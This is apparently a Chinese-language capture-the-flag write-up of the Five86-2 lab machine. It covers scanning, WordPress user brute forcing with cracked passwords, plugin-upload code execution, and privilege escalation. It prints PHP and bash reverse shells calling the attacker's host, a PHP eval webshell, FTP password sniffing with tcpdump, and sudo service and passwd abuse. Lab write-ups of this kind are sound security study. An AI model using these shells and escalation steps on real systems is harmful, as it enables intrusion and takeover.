过程



1. 探测目标主机

nmap -sP 192.168.246.0/24,得到目标主机IP:192.168.246.148

2. 信息搜集



- 端口信息

nmap -sV -p 1-65535 192.168.246.148



- web站点相关服务信息

css加载不出来,奇怪…

- 目录信息

使用dirb,看一下有无敏感文件:

dirb http://192.168.246.148





试图访问http://192.168.246.148/wp-admin/,然后出现这个:

设置下hosts文件:在C:\Windows\System32\drivers\etc的hosts文件中增加192.168.246.148 five86-2

然后再访问看看:



正常了,回到访问http://192.168.246.148,页面也正常显示了:



- 枚举用户

使用wpscan枚举下用户名:

wpscan --url http://192.168.246.148 -e u

然后对这5个user进行爆破,还是使用wpscan:

wpscan --url http://five86-2 -P /usr/share/wordlists/rockyou.txt -U /root/Desktop/user.txt

rockyou.txt是个很大的字典,跑完要好久,就不等了,让它跑着,然后先直接用大佬们跑出来的结果链接

跑到和大佬们一样结果暂停了:

barney spooky1

stephen apollo1







3. 登录用户,插件漏洞getshell

使用前面的用户密码登录,查看信息:

barney用户下有个active状态的插件,直接搜一下这个名字,有rce的字样:

链接

👆看一下内容,版本对应上了,有利用方法:











将html和php压缩,然后上传:

上传:

点击右上角的publish:





然后监听138上的8888端口,访问five86-2/wp-content/uploads/articulate_uploads/xiaoLin6/xiaoLin.php:

能够输出前后的1和2,但是8888没接到反弹…



system不能执行吗还是没有nc??…换成php版

$sock=fsockopen("192.168.246.138",8888);exec("/bin/sh -i <&3 >&3 2>&3");

访问five86-2/wp-content/uploads/articulate_uploads/xiaoLin7/xiaoLin.php

一下子断开…

再试一个:



<?php system('bash -i >& /dev/tcp/192.168.246.138/8888 0>&1');?>

没反应…



还是传个一句话,然后蚁剑连一下吧,顺便把压缩包的名字改一下,或许是这个原因

<?php @eval($_POST['xl']);?>

一下子进来了…





两个虚拟机cpu太满了,还是弹回shell吧,用大佬姿势,传个php版的弹shell,然后在虚拟终端中执行参考文章:

4. 提权



权限低,切换下用户,使用之前爆破的用户密码试下:

su stephen

apollo1

这个用户进去了,

获取交互式shell,python不行,python3可以:

python3 -c 'import pty;pty.spawn("/bin/bash")'



查看系统进程:

ps -auxwww



前面端口信息存在ftp,用户paul在使用,可以获取ftp的明文信息:

使用tcpdump:



tcpdump -D查看可监听的接口,8个…

监听veth4fa8b8e 21端口,tcpdump -i veth4fa8b8e port 21 -nn -v



过一会发现PASS,切换用户到paul,我只能退出重回蚁剑去getshell,再切了:



可以使用peter权限免密执行service,可以获得peter权限:

sudo -u peter service ../../bin/bash



可以使用root权限执行/usr/bin/passwd,用来修改root的密码,然后登录root:

sudo -u root /usr/bin/passwd root



切换到root,进入root目录下就可以了:

1323

1323

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?